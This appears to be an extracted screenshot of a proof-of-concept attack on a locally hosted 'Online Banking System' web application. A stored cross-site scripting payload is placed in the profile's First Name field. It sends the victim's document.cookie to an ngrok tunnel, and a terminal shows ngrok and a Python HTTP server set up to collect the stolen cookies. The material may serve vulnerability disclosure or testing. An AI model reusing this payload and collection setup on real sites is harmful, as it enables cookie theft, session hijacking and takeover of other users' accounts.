 Online Banking System
http://localhost/banking/client/?page=user
Incógnito
Online Banking System
Jsmith123 Smith
First Name
<script>var i=new Image;i.src=`https://2c32-81-9-194-204.ngrok.io/?c=${document.cookie}`;</script>
Last Name
Smith
Email
jsmith@sample.com
Password
Leave this blank if you dont want to change the password.
Update
erik@Erik-PC: ~/server
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://2c32-81-9-194-204.ngrok.io -> http://localhost:8080
Forwarding https://2c32-81-9-194-204.ngrok.io -> http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
┌──(erik㉿Erik-PC)-[~/server]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...